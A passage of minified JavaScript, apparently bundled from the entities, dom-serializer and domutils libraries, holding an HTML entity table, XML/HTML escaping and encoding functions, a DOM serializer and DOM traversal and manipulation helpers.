r;"],[0,"&dbkarow;"],[0,"&drbkarow;"],[0,"&DDotrahd;"],[0,"&UpArrowBar;"],[0,"&DownArrowBar;"],[2,"&Rarrtl;"],[2,"&latail;"],[0,"&ratail;"],[0,"&lAtail;"],[0,"&rAtail;"],[0,"&larrfs;"],[0,"&rarrfs;"],[0,"&larrbfs;"],[0,"&rarrbfs;"],[2,"&nwarhk;"],[0,"&nearhk;"],[0,"&hksearow;"],[0,"&hkswarow;"],[0,"&nwnear;"],[0,"&nesear;"],[0,"&seswar;"],[0,"&swnwar;"],[8,{v:"&rarrc;",n:824,o:"&nrarrc;"}],[1,"&cudarrr;"],[0,"&ldca;"],[0,"&rdca;"],[0,"&cudarrl;"],[0,"&larrpl;"],[2,"&curarrm;"],[0,"&cularrp;"],[7,"&rarrpl;"],[2,"&harrcir;"],[0,"&Uarrocir;"],[0,"&lurdshar;"],[0,"&ldrushar;"],[2,"&LeftRightVector;"],[0,"&RightUpDownVector;"],[0,"&DownLeftRightVector;"],[0,"&LeftUpDownVector;"],[0,"&LeftVectorBar;"],[0,"&RightVectorBar;"],[0,"&RightUpVectorBar;"],[0,"&RightDownVectorBar;"],[0,"&DownLeftVectorBar;"],[0,"&DownRightVectorBar;"],[0,"&LeftUpVectorBar;"],[0,"&LeftDownVectorBar;"],[0,"&LeftTeeVector;"],[0,"&RightTeeVector;"],[0,"&RightUpTeeVector;"],[0,"&RightDownTeeVector;"],[0,"&DownLeftTeeVector;"],[0,"&DownRightTeeVector;"],[0,"&LeftUpTeeVector;"],[0,"&LeftDownTeeVector;"],[0,"&lHar;"],[0,"&uHar;"],[0,"&rHar;"],[0,"&dHar;"],[0,"&luruhar;"],[0,"&ldrdhar;"],[0,"&ruluhar;"],[0,"&rdldhar;"],[0,"&lharul;"],[0,"&llhard;"],[0,"&rharul;"],[0,"&lrhard;"],[0,"&udhar;"],[0,"&duhar;"],[0,"&RoundImplies;"],[0,"&erarr;"],[0,"&simrarr;"],[0,"&larrsim;"],[0,"&rarrsim;"],[0,"&rarrap;"],[0,"&ltlarr;"],[1,"&gtrarr;"],[0,"&subrarr;"],[1,"&suplarr;"],[0,"&lfisht;"],[0,"&rfisht;"],[0,"&ufisht;"],[0,"&dfisht;"],[5,"&lopar;"],[0,"&ropar;"],[4,"&lbrke;"],[0,"&rbrke;"],[0,"&lbrkslu;"],[0,"&rbrksld;"],[0,"&lbrksld;"],[0,"&rbrkslu;"],[0,"&langd;"],[0,"&rangd;"],[0,"&lparlt;"],[0,"&rpargt;"],[0,"&gtlPar;"],[0,"&ltrPar;"],[3,"&vzigzag;"],[1,"&vangrt;"],[0,"&angrtvbd;"],[6,"&ange;"],[0,"&range;"],[0,"&dwangle;"],[0,"&uwangle;"],[0,"&angmsdaa;"],[0,"&angmsdab;"],[0,"&angmsdac;"],[0,"&angmsdad;"],[0,"&angmsdae;"],[0,"&angmsdaf;"],[0,"&angmsdag;"],[0,"&angmsdah;"],[0,"&bemptyv;"],[0,"&demptyv;"],[0,"&cemptyv;"],[0,"&raemptyv;"],[0,"&laemptyv;"],[0,"&ohbar;"],[0,"&omid;"],[0,"&opar;"],[1,"&operp;"],[1,"&olcross;"],[0,"&odsold;"],[1,"&olcir;"],[0,"&ofcir;"],[0,"&olt;"],[0,"&ogt;"],[0,"&cirscir;"],[0,"&cirE;"],[0,"&solb;"],[0,"&bsolb;"],[3,"&boxbox;"],[3,"&trisb;"],[0,"&rtriltri;"],[0,{v:"&LeftTriangleBar;",n:824,o:"&NotLeftTriangleBar;"}],[0,{v:"&RightTriangleBar;",n:824,o:"&NotRightTriangleBar;"}],[11,"&iinfin;"],[0,"&infintie;"],[0,"&nvinfin;"],[4,"&eparsl;"],[0,"&smeparsl;"],[0,"&eqvparsl;"],[5,"&blacklozenge;"],[8,"&RuleDelayed;"],[1,"&dsol;"],[9,"&bigodot;"],[0,"&bigoplus;"],[0,"&bigotimes;"],[1,"&biguplus;"],[1,"&bigsqcup;"],[5,"&iiiint;"],[0,"&fpartint;"],[2,"&cirfnint;"],[0,"&awint;"],[0,"&rppolint;"],[0,"&scpolint;"],[0,"&npolint;"],[0,"&pointint;"],[0,"&quatint;"],[0,"&intlarhk;"],[10,"&pluscir;"],[0,"&plusacir;"],[0,"&simplus;"],[0,"&plusdu;"],[0,"&plussim;"],[0,"&plustwo;"],[1,"&mcomma;"],[0,"&minusdu;"],[2,"&loplus;"],[0,"&roplus;"],[0,"&Cross;"],[0,"&timesd;"],[0,"&timesbar;"],[1,"&smashp;"],[0,"&lotimes;"],[0,"&rotimes;"],[0,"&otimesas;"],[0,"&Otimes;"],[0,"&odiv;"],[0,"&triplus;"],[0,"&triminus;"],[0,"&tritime;"],[0,"&intprod;"],[2,"&amalg;"],[0,"&capdot;"],[1,"&ncup;"],[0,"&ncap;"],[0,"&capand;"],[0,"&cupor;"],[0,"&cupcap;"],[0,"&capcup;"],[0,"&cupbrcap;"],[0,"&capbrcup;"],[0,"&cupcup;"],[0,"&capcap;"],[0,"&ccups;"],[0,"&ccaps;"],[2,"&ccupssm;"],[2,"&And;"],[0,"&Or;"],[0,"&andand;"],[0,"&oror;"],[0,"&orslope;"],[0,"&andslope;"],[1,"&andv;"],[0,"&orv;"],[0,"&andd;"],[0,"&ord;"],[1,"&wedbar;"],[6,"&sdote;"],[3,"&simdot;"],[2,{v:"&congdot;",n:824,o:"&ncongdot;"}],[0,"&easter;"],[0,"&apacir;"],[0,{v:"&apE;",n:824,o:"&napE;"}],[0,"&eplus;"],[0,"&pluse;"],[0,"&Esim;"],[0,"&Colone;"],[0,"&Equal;"],[1,"&ddotseq;"],[0,"&equivDD;"],[0,"&ltcir;"],[0,"&gtcir;"],[0,"&ltquest;"],[0,"&gtquest;"],[0,{v:"&leqslant;",n:824,o:"&nleqslant;"}],[0,{v:"&geqslant;",n:824,o:"&ngeqslant;"}],[0,"&lesdot;"],[0,"&gesdot;"],[0,"&lesdoto;"],[0,"&gesdoto;"],[0,"&lesdotor;"],[0,"&gesdotol;"],[0,"&lap;"],[0,"&gap;"],[0,"&lne;"],[0,"&gne;"],[0,"&lnap;"],[0,"&gnap;"],[0,"&lEg;"],[0,"&gEl;"],[0,"&lsime;"],[0,"&gsime;"],[0,"&lsimg;"],[0,"&gsiml;"],[0,"&lgE;"],[0,"&glE;"],[0,"&lesges;"],[0,"&gesles;"],[0,"&els;"],[0,"&egs;"],[0,"&elsdot;"],[0,"&egsdot;"],[0,"&el;"],[0,"&eg;"],[2,"&siml;"],[0,"&simg;"],[0,"&simlE;"],[0,"&simgE;"],[0,{v:"&LessLess;",n:824,o:"&NotNestedLessLess;"}],[0,{v:"&GreaterGreater;",n:824,o:"&NotNestedGreaterGreater;"}],[1,"&glj;"],[0,"&gla;"],[0,"&ltcc;"],[0,"&gtcc;"],[0,"&lescc;"],[0,"&gescc;"],[0,"&smt;"],[0,"&lat;"],[0,{v:"&smte;",n:65024,o:"&smtes;"}],[0,{v:"&late;",n:65024,o:"&lates;"}],[0,"&bumpE;"],[0,{v:"&PrecedesEqual;",n:824,o:"&NotPrecedesEqual;"}],[0,{v:"&sce;",n:824,o:"&NotSucceedsEqual;"}],[2,"&prE;"],[0,"&scE;"],[0,"&precneqq;"],[0,"&scnE;"],[0,"&prap;"],[0,"&scap;"],[0,"&precnapprox;"],[0,"&scnap;"],[0,"&Pr;"],[0,"&Sc;"],[0,"&subdot;"],[0,"&supdot;"],[0,"&subplus;"],[0,"&supplus;"],[0,"&submult;"],[0,"&supmult;"],[0,"&subedot;"],[0,"&supedot;"],[0,{v:"&subE;",n:824,o:"&nsubE;"}],[0,{v:"&supE;",n:824,o:"&nsupE;"}],[0,"&subsim;"],[0,"&supsim;"],[2,{v:"&subnE;",n:65024,o:"&varsubsetneqq;"}],[0,{v:"&supnE;",n:65024,o:"&varsupsetneqq;"}],[2,"&csub;"],[0,"&csup;"],[0,"&csube;"],[0,"&csupe;"],[0,"&subsup;"],[0,"&supsub;"],[0,"&subsub;"],[0,"&supsup;"],[0,"&suphsub;"],[0,"&supdsub;"],[0,"&forkv;"],[0,"&topfork;"],[0,"&mlcp;"],[8,"&Dashv;"],[1,"&Vdashl;"],[0,"&Barv;"],[0,"&vBar;"],[0,"&vBarv;"],[1,"&Vbar;"],[0,"&Not;"],[0,"&bNot;"],[0,"&rnmid;"],[0,"&cirmid;"],[0,"&midcir;"],[0,"&topcir;"],[0,"&nhpar;"],[0,"&parsim;"],[9,{v:"&parsl;",n:8421,o:"&nparsl;"}],[44343,{n:new Map(Xp([[56476,"&Ascr;"],[1,"&Cscr;"],[0,"&Dscr;"],[2,"&Gscr;"],[2,"&Jscr;"],[0,"&Kscr;"],[2,"&Nscr;"],[0,"&Oscr;"],[0,"&Pscr;"],[0,"&Qscr;"],[1,"&Sscr;"],[0,"&Tscr;"],[0,"&Uscr;"],[0,"&Vscr;"],[0,"&Wscr;"],[0,"&Xscr;"],[0,"&Yscr;"],[0,"&Zscr;"],[0,"&ascr;"],[0,"&bscr;"],[0,"&cscr;"],[0,"&dscr;"],[1,"&fscr;"],[1,"&hscr;"],[0,"&iscr;"],[0,"&jscr;"],[0,"&kscr;"],[0,"&lscr;"],[0,"&mscr;"],[0,"&nscr;"],[1,"&pscr;"],[0,"&qscr;"],[0,"&rscr;"],[0,"&sscr;"],[0,"&tscr;"],[0,"&uscr;"],[0,"&vscr;"],[0,"&wscr;"],[0,"&xscr;"],[0,"&yscr;"],[0,"&zscr;"],[52,"&Afr;"],[0,"&Bfr;"],[1,"&Dfr;"],[0,"&Efr;"],[0,"&Ffr;"],[0,"&Gfr;"],[2,"&Jfr;"],[0,"&Kfr;"],[0,"&Lfr;"],[0,"&Mfr;"],[0,"&Nfr;"],[0,"&Ofr;"],[0,"&Pfr;"],[0,"&Qfr;"],[1,"&Sfr;"],[0,"&Tfr;"],[0,"&Ufr;"],[0,"&Vfr;"],[0,"&Wfr;"],[0,"&Xfr;"],[0,"&Yfr;"],[1,"&afr;"],[0,"&bfr;"],[0,"&cfr;"],[0,"&dfr;"],[0,"&efr;"],[0,"&ffr;"],[0,"&gfr;"],[0,"&hfr;"],[0,"&ifr;"],[0,"&jfr;"],[0,"&kfr;"],[0,"&lfr;"],[0,"&mfr;"],[0,"&nfr;"],[0,"&ofr;"],[0,"&pfr;"],[0,"&qfr;"],[0,"&rfr;"],[0,"&sfr;"],[0,"&tfr;"],[0,"&ufr;"],[0,"&vfr;"],[0,"&wfr;"],[0,"&xfr;"],[0,"&yfr;"],[0,"&zfr;"],[0,"&Aopf;"],[0,"&Bopf;"],[1,"&Dopf;"],[0,"&Eopf;"],[0,"&Fopf;"],[0,"&Gopf;"],[1,"&Iopf;"],[0,"&Jopf;"],[0,"&Kopf;"],[0,"&Lopf;"],[0,"&Mopf;"],[1,"&Oopf;"],[3,"&Sopf;"],[0,"&Topf;"],[0,"&Uopf;"],[0,"&Vopf;"],[0,"&Wopf;"],[0,"&Xopf;"],[0,"&Yopf;"],[1,"&aopf;"],[0,"&bopf;"],[0,"&copf;"],[0,"&dopf;"],[0,"&eopf;"],[0,"&fopf;"],[0,"&gopf;"],[0,"&hopf;"],[0,"&iopf;"],[0,"&jopf;"],[0,"&kopf;"],[0,"&lopf;"],[0,"&mopf;"],[0,"&nopf;"],[0,"&oopf;"],[0,"&popf;"],[0,"&qopf;"],[0,"&ropf;"],[0,"&sopf;"],[0,"&topf;"],[0,"&uopf;"],[0,"&vopf;"],[0,"&wopf;"],[0,"&xopf;"],[0,"&yopf;"],[0,"&zopf;"]]))}],[8906,"&fflig;"],[0,"&filig;"],[0,"&fllig;"],[0,"&ffilig;"],[0,"&ffllig;"]]))});var Qp=K(jr=>{"use strict";Object.defineProperty(jr,"__esModule",{value:!0});jr.escapeText=jr.escapeAttribute=jr.escapeUTF8=jr.escape=jr.encodeXML=jr.getCodePoint=jr.xmlReplacer=void 0;jr.xmlReplacer=/["&'<>$\x80-\uFFFF]/g;var NL=new Map([[34,"&quot;"],[38,"&amp;"],[39,"&apos;"],[60,"&lt;"],[62,"&gt;"]]);jr.getCodePoint=String.prototype.codePointAt!=null?function(e,t){return e.codePointAt(t)}:function(e,t){return(e.charCodeAt(t)&64512)===55296?(e.charCodeAt(t)-55296)*1024+e.charCodeAt(t+1)-56320+65536:e.charCodeAt(t)};function BL(e){for(var t="",r=0,a;(a=jr.xmlReplacer.exec(e))!==null;){var o=a.index,n=e.charCodeAt(o),s=NL.get(n);s!==void 0?(t+=e.substring(r,o)+s,r=o+1):(t+="".concat(e.substring(r,o),"&#x").concat((0,jr.getCodePoint)(e,o).toString(16),";"),r=jr.xmlReplacer.lastIndex+=Number((n&64512)===55296))}return t+e.substr(r)}jr.encodeXML=BL;jr.escape=BL;function Q2(e,t){return function(a){for(var o,n=0,s="";o=e.exec(a);)n!==o.index&&(s+=a.substring(n,o.index)),s+=t.get(o[0].charCodeAt(0)),n=o.index+1;return s+a.substring(n)}}jr.escapeUTF8=Q2(/[&<>'"]/g,NL);jr.escapeAttribute=Q2(/["&\u00A0]/g,new Map([[34,"&quot;"],[38,"&amp;"],[160,"&nbsp;"]]));jr.escapeText=Q2(/[&<>\u00A0]/g,new Map([[38,"&amp;"],[60,"&lt;"],[62,"&gt;"],[160,"&nbsp;"]]))});var Y2=K(ds=>{"use strict";var DF=ds&&ds.__importDefault||function(e){return e&&e.__esModule?e:{default:e}};Object.defineProperty(ds,"__esModule",{value:!0});ds.encodeNonAsciiHTML=ds.encodeHTML=void 0;var kF=DF(_L()),ML=Qp(),OF=/[\t\n!-,./:-@[-`\f{-}$\x80-\uFFFF]/g;function _F(e){return FL(OF,e)}ds.encodeHTML=_F;function NF(e){return FL(ML.xmlReplacer,e)}ds.encodeNonAsciiHTML=NF;function FL(e,t){for(var r="",a=0,o;(o=e.exec(t))!==null;){var n=o.index;r+=t.substring(a,n);var s=t.charCodeAt(n),i=kF.default.get(s);if(typeof i=="object"){if(n+1<t.length){var u=t.charCodeAt(n+1),l=typeof i.n=="number"?i.n===u?i.o:void 0:i.n.get(u);if(l!==void 0){r+=l,a=e.lastIndex+=1;continue}}i=i.v}if(i!==void 0)r+=i,a=n+1;else{var c=(0,ML.getCodePoint)(t,n);r+="&#x".concat(c.toString(16),";"),a=e.lastIndex+=Number(c!==s)}}return r+t.substr(a)}});var qL=K(xe=>{"use strict";Object.defineProperty(xe,"__esModule",{value:!0});xe.decodeXMLStrict=xe.decodeHTML5Strict=xe.decodeHTML4Strict=xe.decodeHTML5=xe.decodeHTML4=xe.decodeHTMLAttribute=xe.decodeHTMLStrict=xe.decodeHTML=xe.decodeXML=xe.DecodingMode=xe.EntityDecoder=xe.encodeHTML5=xe.encodeHTML4=xe.encodeNonAsciiHTML=xe.encodeHTML=xe.escapeText=xe.escapeAttribute=xe.escapeUTF8=xe.escape=xe.encodeXML=xe.encode=xe.decodeStrict=xe.decode=xe.EncodingMode=xe.EntityLevel=void 0;var J2=K2(),HL=Y2(),Yp=Qp(),rl;(function(e){e[e.XML=0]="XML",e[e.HTML=1]="HTML"})(rl=xe.EntityLevel||(xe.EntityLevel={}));var Ac;(function(e){e[e.UTF8=0]="UTF8",e[e.ASCII=1]="ASCII",e[e.Extensive=2]="Extensive",e[e.Attribute=3]="Attribute",e[e.Text=4]="Text"})(Ac=xe.EncodingMode||(xe.EncodingMode={}));function UL(e,t){t===void 0&&(t=rl.XML);var r=typeof t=="number"?t:t.level;if(r===rl.HTML){var a=typeof t=="object"?t.mode:void 0;return(0,J2.decodeHTML)(e,a)}return(0,J2.decodeXML)(e)}xe.decode=UL;function BF(e,t){var r;t===void 0&&(t=rl.XML);var a=typeof t=="number"?{level:t}:t;return(r=a.mode)!==null&&r!==void 0||(a.mode=J2.DecodingMode.Strict),UL(e,a)}xe.decodeStrict=BF;function MF(e,t){t===void 0&&(t=rl.XML);var r=typeof t=="number"?{level:t}:t;return r.mode===Ac.UTF8?(0,Yp.escapeUTF8)(e):r.mode===Ac.Attribute?(0,Yp.escapeAttribute)(e):r.mode===Ac.Text?(0,Yp.escapeText)(e):r.level===rl.HTML?r.mode===Ac.ASCII?(0,HL.encodeNonAsciiHTML)(e):(0,HL.encodeHTML)(e):(0,Yp.encodeXML)(e)}xe.encode=MF;var Ic=Qp();Object.defineProperty(xe,"encodeXML",{enumerable:!0,get:function(){return Ic.encodeXML}});Object.defineProperty(xe,"escape",{enumerable:!0,get:function(){return Ic.escape}});Object.defineProperty(xe,"escapeUTF8",{enumerable:!0,get:function(){return Ic.escapeUTF8}});Object.defineProperty(xe,"escapeAttribute",{enumerable:!0,get:function(){return Ic.escapeAttribute}});Object.defineProperty(xe,"escapeText",{enumerable:!0,get:function(){return Ic.escapeText}});var Jp=Y2();Object.defineProperty(xe,"encodeHTML",{enumerable:!0,get:function(){return Jp.encodeHTML}});Object.defineProperty(xe,"encodeNonAsciiHTML",{enumerable:!0,get:function(){return Jp.encodeNonAsciiHTML}});Object.defineProperty(xe,"encodeHTML4",{enumerable:!0,get:function(){return Jp.encodeHTML}});Object.defineProperty(xe,"encodeHTML5",{enumerable:!0,get:function(){return Jp.encodeHTML}});var bn=K2();Object.defineProperty(xe,"EntityDecoder",{enumerable:!0,get:function(){return bn.EntityDecoder}});Object.defineProperty(xe,"DecodingMode",{enumerable:!0,get:function(){return bn.DecodingMode}});Object.defineProperty(xe,"decodeXML",{enumerable:!0,get:function(){return bn.decodeXML}});Object.defineProperty(xe,"decodeHTML",{enumerable:!0,get:function(){return bn.decodeHTML}});Object.defineProperty(xe,"decodeHTMLStrict",{enumerable:!0,get:function(){return bn.decodeHTMLStrict}});Object.defineProperty(xe,"decodeHTMLAttribute",{enumerable:!0,get:function(){return bn.decodeHTMLAttribute}});Object.defineProperty(xe,"decodeHTML4",{enumerable:!0,get:function(){return bn.decodeHTML}});Object.defineProperty(xe,"decodeHTML5",{enumerable:!0,get:function(){return bn.decodeHTML}});Object.defineProperty(xe,"decodeHTML4Strict",{enumerable:!0,get:function(){return bn.decodeHTMLStrict}});Object.defineProperty(xe,"decodeHTML5Strict",{enumerable:!0,get:function(){return bn.decodeHTMLStrict}});Object.defineProperty(xe,"decodeXMLStrict",{enumerable:!0,get:function(){return bn.decodeXML}})});var VL=K(al=>{"use strict";Object.defineProperty(al,"__esModule",{value:!0});al.attributeNames=al.elementNames=void 0;al.elementNames=new Map(["altGlyph","altGlyphDef","altGlyphItem","animateColor","animateMotion","animateTransform","clipPath","feBlend","feColorMatrix","feComponentTransfer","feComposite","feConvolveMatrix","feDiffuseLighting","feDisplacementMap","feDistantLight","feDropShadow","feFlood","feFuncA","feFuncB","feFuncG","feFuncR","feGaussianBlur","feImage","feMerge","feMergeNode","feMorphology","feOffset","fePointLight","feSpecularLighting","feSpotLight","feTile","feTurbulence","foreignObject","glyphRef","linearGradient","radialGradient","textPath"].map(function(e){return[e.toLowerCase(),e]}));al.attributeNames=new Map(["definitionURL","attributeName","attributeType","baseFrequency","baseProfile","calcMode","clipPathUnits","diffuseConstant","edgeMode","filterUnits","glyphRef","gradientTransform","gradientUnits","kernelMatrix","kernelUnitLength","keyPoints","keySplines","keyTimes","lengthAdjust","limitingConeAngle","markerHeight","markerUnits","markerWidth","maskContentUnits","maskUnits","numOctaves","pathLength","patternContentUnits","patternTransform","patternUnits","pointsAtX","pointsAtY","pointsAtZ","preserveAlpha","preserveAspectRatio","primitiveUnits","refX","refY","repeatCount","repeatDur","requiredExtensions","requiredFeatures","specularConstant","specularExponent","spreadMethod","startOffset","stdDeviation","stitchTiles","surfaceScale","systemLanguage","tableValues","targetX","targetY","textLength","viewBox","viewTarget","xChannelSelector","yChannelSelector","zoomAndPan"].map(function(e){return[e.toLowerCase(),e]}))});var GL=K(Io=>{"use strict";var ol=Io&&Io.__assign||function(){return ol=Object.assign||function(e){for(var t,r=1,a=arguments.length;r<a;r++){t=arguments[r];for(var o in t)Object.prototype.hasOwnProperty.call(t,o)&&(e[o]=t[o])}return e},ol.apply(this,arguments)},FF=Io&&Io.__createBinding||(Object.create?function(e,t,r,a){a===void 0&&(a=r);var o=Object.getOwnPropertyDescriptor(t,r);(!o||("get"in o?!t.__esModule:o.writable||o.configurable))&&(o={enumerable:!0,get:function(){return t[r]}}),Object.defineProperty(e,a,o)}:function(e,t,r,a){a===void 0&&(a=r),e[a]=t[r]}),HF=Io&&Io.__setModuleDefault||(Object.create?function(e,t){Object.defineProperty(e,"default",{enumerable:!0,value:t})}:function(e,t){e.default=t}),UF=Io&&Io.__importStar||function(e){if(e&&e.__esModule)return e;var t={};if(e!=null)for(var r in e)r!=="default"&&Object.prototype.hasOwnProperty.call(e,r)&&FF(t,e,r);return HF(t,e),t};Object.defineProperty(Io,"__esModule",{value:!0});Io.render=void 0;var bi=UF(Ju()),em=qL(),zL=VL(),qF=new Set(["style","script","xmp","iframe","noembed","noframes","plaintext","noscript"]);function VF(e){return e.replace(/"/g,"&quot;")}function jF(e,t){var r;if(e){var a=((r=t.encodeEntities)!==null&&r!==void 0?r:t.decodeEntities)===!1?VF:t.xmlMode||t.encodeEntities!=="utf8"?em.encodeXML:em.escapeAttribute;return Object.keys(e).map(function(o){var n,s,i=(n=e[o])!==null&&n!==void 0?n:"";return t.xmlMode==="foreign"&&(o=(s=zL.attributeNames.get(o))!==null&&s!==void 0?s:o),!t.emptyAttrs&&!t.xmlMode&&i===""?o:"".concat(o,'="').concat(a(i),'"')}).join(" ")}}var jL=new Set(["area","base","basefont","br","col","command","embed","frame","hr","img","input","isindex","keygen","link","meta","param","source","track","wbr"]);function tm(e,t){t===void 0&&(t={});for(var r=("length"in e)?e:[e],a="",o=0;o<r.length;o++)a+=zF(r[o],t);return a}Io.render=tm;Io.default=tm;function zF(e,t){switch(e.type){case bi.Root:return tm(e.children,t);case bi.Doctype:case bi.Directive:return $F(e);case bi.Comment:return QF(e);case bi.CDATA:return XF(e);case bi.Script:case bi.Style:case bi.Tag:return ZF(e,t);case bi.Text:return KF(e,t)}}var GF=new Set(["mi","mo","mn","ms","mtext","annotation-xml","foreignObject","desc","title"]),WF=new Set(["svg","math"]);function ZF(e,t){var r;t.xmlMode==="foreign"&&(e.name=(r=zL.elementNames.get(e.name))!==null&&r!==void 0?r:e.name,e.parent&&GF.has(e.parent.name)&&(t=ol(ol({},t),{xmlMode:!1}))),!t.xmlMode&&WF.has(e.name)&&(t=ol(ol({},t),{xmlMode:"foreign"}));var a="<".concat(e.name),o=jF(e.attribs,t);return o&&(a+=" ".concat(o)),e.children.length===0&&(t.xmlMode?t.selfClosingTags!==!1:t.selfClosingTags&&jL.has(e.name))?(t.xmlMode||(a+=" "),a+="/>"):(a+=">",e.children.length>0&&(a+=tm(e.children,t)),(t.xmlMode||!jL.has(e.name))&&(a+="</".concat(e.name,">"))),a}function $F(e){return"<".concat(e.data,">")}function KF(e,t){var r,a=e.data||"";return((r=t.encodeEntities)!==null&&r!==void 0?r:t.decodeEntities)!==!1&&!(!t.xmlMode&&e.parent&&qF.has(e.parent.name))&&(a=t.xmlMode||t.encodeEntities!=="utf8"?(0,em.encodeXML)(a):(0,em.escapeText)(a)),a}function XF(e){return"<![CDATA[".concat(e.children[0].data,"]]>")}function QF(e){return"<!--".concat(e.data,"-->")}});var rg=K(vi=>{"use strict";var YF=vi&&vi.__importDefault||function(e){return e&&e.__esModule?e:{default:e}};Object.defineProperty(vi,"__esModule",{value:!0});vi.getOuterHTML=WL;vi.getInnerHTML=tH;vi.getText=rm;vi.textContent=eg;vi.innerText=tg;var $n=gn(),JF=YF(GL()),eH=Ju();function WL(e,t){return(0,JF.default)(e,t)}function tH(e,t){return(0,$n.hasChildren)(e)?e.children.map(function(r){return WL(r,t)}).join(""):""}function rm(e){return Array.isArray(e)?e.map(rm).join(""):(0,$n.isTag)(e)?e.name==="br"?`
`:rm(e.children):(0,$n.isCDATA)(e)?rm(e.children):(0,$n.isText)(e)?e.data:""}function eg(e){return Array.isArray(e)?e.map(eg).join(""):(0,$n.hasChildren)(e)&&!(0,$n.isComment)(e)?eg(e.children):(0,$n.isText)(e)?e.data:""}function tg(e){return Array.isArray(e)?e.map(tg).join(""):(0,$n.hasChildren)(e)&&(e.type===eH.ElementType.Tag||(0,$n.isCDATA)(e))?tg(e.children):(0,$n.isText)(e)?e.data:""}});var KL=K(Kn=>{"use strict";Object.defineProperty(Kn,"__esModule",{value:!0});Kn.getChildren=ZL;Kn.getParent=$L;Kn.getSiblings=rH;Kn.getAttributeValue=aH;Kn.hasAttrib=oH;Kn.getName=nH;Kn.nextElementSibling=iH;Kn.prevElementSibling=sH;var ag=gn();function ZL(e){return(0,ag.hasChildren)(e)?e.children:[]}function $L(e){return e.parent||null}function rH(e){var t,r,a=$L(e);if(a!=null)return ZL(a);for(var o=[e],n=e.prev,s=e.next;n!=null;)o.unshift(n),t=n,n=t.prev;for(;s!=null;)o.push(s),r=s,s=r.next;return o}function aH(e,t){var r;return(r=e.attribs)===null||r===void 0?void 0:r[t]}function oH(e,t){return e.attribs!=null&&Object.prototype.hasOwnProperty.call(e.attribs,t)&&e.attribs[t]!=null}function nH(e){return e.name}function iH(e){for(var t,r=e.next;r!==null&&!(0,ag.isTag)(r);)t=r,r=t.next;return r}function sH(e){for(var t,r=e.prev;r!==null&&!(0,ag.isTag)(r);)t=r,r=t.prev;return r}});var XL=K(fs=>{"use strict";Object.defineProperty(fs,"__esModule",{value:!0});fs.removeElement=Tc;fs.replaceElement=uH;fs.appendChild=lH;fs.append=cH;fs.prependChild=dH;fs.prepend=fH;function Tc(e){if(e.prev&&(e.prev.next=e.next),e.next&&(e.next.prev=e.prev),e.parent){var t=e.parent.children,r=t.lastIndexOf(e);r>=0&&t.splice(r,1)}e.next=null,e.prev=null,e.parent=null}function uH(e,t){var r=t.prev=e.prev;r&&(r.next=t);var a=t.next=e.next;a&&(a.prev=t);var o=t.parent=e.parent;if(o){var n=o.children;n[n.lastIndexOf(e)]=t,e.parent=null}}function lH(e,t){if(Tc(t),t.next=null,t.parent=e,e.children.push(t)>1){var r=e.children[e.children.length-2];r.next=t,t.prev=r}else t.prev=null}function cH(e,t){Tc(t);var r=e.parent,a=e.next;if(t.next=a,t.prev=e,e.next=t,t.parent=r,a){if(a.prev=t,r){var o=r.children;o.splice(o.lastIndexOf(a),0,t)}}else r&&r.children.push(t)}function dH(e,t){if(Tc(t),t.parent=e,t.prev=null,e.children.unshift(t)!==1){var r=e.children[1];r.prev=t,t.next=r}else t.next=null}function fH(e,t){Tc(t);var r=e.parent;if(r){var a=r.children;a.splice(a.indexOf(e),0,t)}e.prev&&(e.prev.next=t),t.parent=r,t.prev=e.prev,t.next=e,e.prev=t}});var og=K(ps=>{"use strict";Object.defineProperty(ps,"__esModule",{value:!0});ps.filter=pH;ps.find=QL;ps.findOneChild=mH;ps.findOne=YL;ps.existsOne=JL;ps.findAll=hH;var Ys=gn();function pH(e,t,r,a){return r===void 0&&(r=!0),a===void 0&&(a=1/0),QL(e,Array.isArray(t)?t:[t],r,a)}function QL(e,t,r,a){for(var o=[],n=[Array.isArray(t)?t:[t]],s=[0];;){if(s[0]>=n[0].length){if(s.length===1)return o;n.shift(),s.shift();continue}var i=n[0][s[0]++];if(e(i)&&(o.push(i),--a<=0))return o;r&&(0,Ys.hasChildren)(i)&&i.children.length>0&&(s.unshift(0),n.unshift(i.children))}}function mH(e,t){return t.find(e)}function YL(e,t,r){r===void 0&&(r=!0);for(var a=Array.isArray(t)?t:[t],o=0;o<a.length;o++){var n=a[o];if((0,Ys.isTag)(n)&&e(n))return n;if(r&&(0,Ys.hasChildren)(n)&&n.children.length>0){var s=YL(e,n.children,!0);if(s)return s}}return null}function JL(e,t){return(Array.isArray(t)?t:[t]).some(function(r){return(0,Ys.isTag)(r)&&e(r)||(0,Ys.hasChildren)(r)&&JL(e,r.children)})}function hH(e,t){for(var r=[],a=[Array.isArray(t)?t:[t]],o=[0];;){if(o[0]>=a[0].length){if(a.length===1)return r;a.shift(),o.shift();continue}var n=a[0][o[0]++];(0,Ys.isTag)(n)&&e(n)&&r.push(n),(0,Ys.hasChildren)(n)&&n.children.length>0&&(o.unshift(0),a.unshift(n.children))}}});var ig=K(ms=>{"use strict";Object.defineProperty(ms,"__esModule",{value:!0});ms.testElement=xH;ms.getElements=bH;ms.getElementById=vH;ms.getElementsByTagName=yH;ms.getElementsByClassName=CH;ms.getElementsByTagType=SH;var Js=gn(),Pc=og(),am={tag_name:function(e){return typeof e=="function"?function(t){return(0,Js.isTag)(t)&&e(t.name)}:e==="*"?Js.isTag:function(t){return(0,Js.isTag)(t)&&t.name===e}},tag_type:function(e){return typeof e=="function"?function(t){return e(t.type)}:function(t){return t.type===e}},tag_contains:function(e){return typeof e=="function"?function(t){return(0,Js.isText)(t)&&e(t.data)}:function(t){return(0,Js.isText)(t)&&t.data===e}}};function ng(e,t){return typeof t=="function"?function(r){return(0,Js.isTag)(r)&&t(r.attribs[e])}:function(r){return(0,Js.isTag)(r)&&r.attribs[e]===t}}function gH(e,t){return function(r){return e(r)||t(r)}}function eE(e){var t=Object.keys(e).map(function(r){var a=e[r];return Object.prototype.hasOwnProperty.call(am,r)?am[r](a):ng(r,a)});return t.length===0?null:t.reduce(gH)}function xH(e,t){var r=eE(e);return r?r(t):!0}function bH(e,t,r,a){a===void 0&&(a=1/0);var o=eE(e);return o?(0,Pc.filter)(o,t,r,a):[]}function vH(e,t,r){return r===void 0&&(r=!0),Array.isArray(t)||(t=[t]),(0,Pc.findOne)(ng("id",e),t,r)}function yH(e,t,r,a){return r===void 0&&(r=!0),a===void 0&&(a=1/0),(0,Pc.filter)(am.tag_name(e),t,r,a)}function CH(e,t,r,a){return r===void 0&&(r=!0),a===void 